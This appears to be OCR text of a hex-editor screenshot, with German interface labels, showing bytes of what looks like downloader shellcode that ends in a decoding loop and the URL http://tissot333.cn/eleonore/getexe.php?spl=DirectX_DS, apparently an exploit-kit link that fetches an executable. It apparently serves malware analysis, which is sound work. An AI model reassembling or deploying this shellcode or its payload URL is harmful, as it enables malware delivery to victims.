 Datei Bearbeiten Ansicht Dokumente Lesezeichen Extras Einstellungen Hilfe
0000:0180 139 077 008 131 233 004 232 167 000 000 000 106 000 106 000 106 .M..▯.▯▯...j.j.j
0000:0190 000 255 117 004 184 172 008 218 118 255 085 024 106 000 141 077
0000:01a0 008 081 255 117 008 255 117 012 131 004 036 004 255 117 004 184
0000:01b0 031 121 010 232 255 085 024 255 117 004 184 251 151 253 015 255
0000:01c0 085 024 199 069 000 002 000 000 000 087 086 184 152 254 138 014
0000:01d0 255 085 024 235 042 024 042 249 183 210 119 179 001 069 138 146
0000:01e0 183 173 080 093 228 103 245 230 199 026 191 171 030 016 066 118
0000:01f0 162 161 084 099 009 123 137 176 244 151 078 115 147 063 241 131
0000:0200 125 000 002 116 096 199 069 000 001 000 000 000 199 069 016 121
0000:0210 046 101 120 199 069 020 114 001 000 000 139 125 024 003 125 020
0000:0220 185 038 000 000 000 139 087 252 232 005 000 000 000 233 124 254
0000:0230 255 255 051 192 138 007 210 200 050 193 246 208 050 197 050 194
0000:0240 050 198 210 192 002 193 002 197 002 194 002 198 210 200 042 193
0000:0250 042 197 246 208 042 194 042 198 210 192 211 194 015 202 136 007
0000:0260 071 073 117 206 195 195 104 116 116 112 058 047 047 116 105 115 GIu▯▯▯http://tis
0000:0270 115 111 116 051 051 051 046 099 110 047 101 108 101 111 110 111 sot333.cn/eleono
0000:0280 114 101 047 103 101 116 101 120 101 046 112 104 112 063 115 112 re/getexe.php?sp
0000:0290 108 061 068 105 114 101 099 116 088 095 068 083 010 l=DirectX_DS.
Hex Suchen Rückwärts Groß/Kleinschreibung ignorieren
8-Bit mit Vorzeichen: 10 32-Bit mit Vorzeichen: 10 Hexadezimal: 0A
8-Bit ohne Vorzeichen: 10 32-Bit ohne Vorzeichen: 10 Oktal: 012
16-Bit mit Vorzeichen: 10 32-Bit-Gleitkomma: 1.401298E-44 Binär: 00001010
16-Bit ohne Vorzeichen: 10 64-Bit-Gleitkomma: .940656E-323 Text: .
Litte-Endian-Darstellung Hexadezimal ohne Vorzeichen anzeigen Streambreite: Immer 8-Bit
Auswahl: 0000:0266 0000:0036 ÜBR Größe: 669 Offset: 0000:029c-7 Dez RW